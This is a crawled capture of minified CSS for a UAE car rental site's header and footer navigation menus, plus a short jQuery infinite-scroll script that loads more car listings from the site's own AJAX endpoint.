.the_fetched_cars ul a:hover{background-color:#f6f6f6;}header.rcu_header .rcu_top_header .right_side .loading_here{padding:10px;display:flex;align-items:center;flex-direction:column;font-size:14px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul{margin:0;padding:0;list-style:none;display:flex;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li{margin:0 10px;position:relative;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ .menu_toggler_icon{display:none;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a{color:#000;font-weight:600;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a > i{font-size:10px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a:hover{border-bottom:2px solid purple;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu{position:absolute;padding:0;margin:0;z-index:9999;background-color:#fff;list-style:none;min-width:230px;display:none;border-radius:0 0 15px 15px;box-shadow:2px 5px 5px rgba(56,56,56,.12);overflow:hidden;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu li{padding:5px 10px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu li:hover{background-color:#f6f6f6;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li:hover .rcu_sub_menu{display:block;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li a{color:#000;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala{max-height:400px;overflow-y:auto;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a{display:flex;align-items:center;flex-direction:row;text-align:center;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a img{max-width:30px;margin-right:10px;}@media (max-width: 991.9px){header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li{margin:0 5px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a{font-size:14px;}}@media (max-width: 767.9px){header.rcu_header .rcu_logo_nav nav{transition:all .1s ease;}header.rcu_header .rcu_logo_nav nav.shown{transform:translateX(0px);}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ .menu_toggler_icon{display:block;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ > a{display:none;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul{flex-direction:column;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li{margin:0;border-bottom:1px solid #dbdbdb;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li a{font-size:14px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a{width:100%;display:block;padding:10px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ .menu_toggler_icon{color:#000;font-weight:600;font-size:14px;display:flex;align-items:center;justify-content:space-between;padding:10px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ .menu_toggler_icon i{font-size:12px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu{position:inherit;padding:0;margin:0;z-index:1;background-color:#fff;list-style:none;min-width:auto !important;display:none;border-radius:0;box-shadow:none;overflow:hidden;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu li{border-bottom:1px solid #dbdbdb;padding-left:25px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper,header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a{display:block;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li{width:100%;height:auto;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a{text-align:left;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a img,header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a span{display:inline-block;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li:hover .rcu_sub_menu{display:none;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a:hover{border-bottom:0;}}.rcu_foot_menu{padding:1em 0;display:block;background:var(--rcu_purple);}.rcu_foot_menu ul > li{margin:0 15px;position:relative;}.rcu_foot_menu ul > li a{color:#000;}.rcu_foot_menu ul > li > a{color:#fff;font-weight:600;}.rcu_foot_menu ul > li .rcu_sub_menu{position:absolute;padding:0;margin:0;z-index:1;background-color:#fff;list-style:none;min-width:230px;display:none;border-radius:15px 15px 0 0;box-shadow:-2px -5px 5px rgba(56,56,56,.12);overflow:hidden;bottom:24px;max-height:200px;overflow-y:auto;}.rcu_foot_menu ul.rcu_sub_menu li > a{color:#000;font-weight:400;}.rcu_foot_menu ul > li .rcu_sub_menu li{padding:5px 10px;margin:0;}.rcu_foot_menu ul > li .rcu_sub_menu li:hover{background-color:#f6f6f6;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala{min-width:400px;max-height:400px;overflow-y:auto;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper{display:flex;flex-wrap:wrap;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper li{width:33.333%;height:75px;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a{display:flex;align-items:center;flex-direction:column;text-align:center;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a img{max-width:40px;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a span{display:flex;flex-direction:column;}.rcu_foot_menu ul > li:hover .rcu_sub_menu{display:block;}.rcu_foot_menu ul > li > a > i{font-size:10px;}@media (max-width: 767.9px){.rcu_foot_menu{padding:0;}.rcu_foot_menu ul > li{margin:0;}.rcu_foot_menu ul > li > a{display:flex;align-items:center;justify-content:space-between;padding:8px 0;border-bottom:1px solid #cfcfcf;}.rcu_foot_menu ul > li:last-child a{border-bottom:0;}.rcu_foot_menu ul > li > a > i.fa-chevron-up:before{content:"ï¸";}.rcu_foot_menu ul > li > a > i.fa-chevron-down:before{content:"ï·";}.rcu_foot_menu ul > li .rcu_sub_menu{position:inherit;background-color:transparent;min-width:auto;border-radius:0;box-shadow:none;bottom:unset;}.rcu_foot_menu ul > li:hover .rcu_sub_menu{display:none;}.rcu_foot_menu ul > li .rcu_sub_menu li{padding:5px 20px;}.rcu_foot_menu ul.rcu_sub_menu li > a{color:#fff;font-weight:500;}}.sideSearchForm{border-radius:15px;}.daterangepicker{z-index:99999999;}.sideSearchForm ul{flex-wrap:wrap;}.rcu_top_header .both .email_btn span{display:none;}@media (max-width: 767.9px){.partners-area .col-md-2{flex:0 0 33.333%;max-width:33.333%;}.partners-area img{max-width:80px;width:100%;height:auto;}.footer_sc_icons img{width:100%;}}.fa-minus:before{content:"ï¨";}.fa-plus:before{content:"ï§";}.fa-calendar:before{content:"ï³";}.fa-chevron-up:before{content:"ï·";}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/optimized/rev-cbb818c/rentalcarsuae.com/combinedJs/render-blocking-nitro-min-8ea7e386ba121fb54ab9caaafe58586d-nitro.js
body_size: 209
content:
document.currentScript.setAttribute('data-nitro-for-id', 'infinite-scroll-js');
jQuery(function(a){var i=true;a(window).on("scroll",function(){if(i&&a(window).scrollTop()+a(window).height()>a(".loading-pagination-parent").height()){i=false;a("#pageloading").show();var n={"action":"load_more_cars","page":infinite_scroll_params.current_page,"post_id":infinite_scroll_params.post_id};a.ajax({url:infinite_scroll_params.ajax_url,data:n,type:"POST",success:function(n){if(n){setTimeout(function(){a(".loading-pagination-parent").append(n);infinite_scroll_params.current_page++;i=true;a("#pageloading").hide()},500)}else{a("#pageloading").hide()}}})}})});;
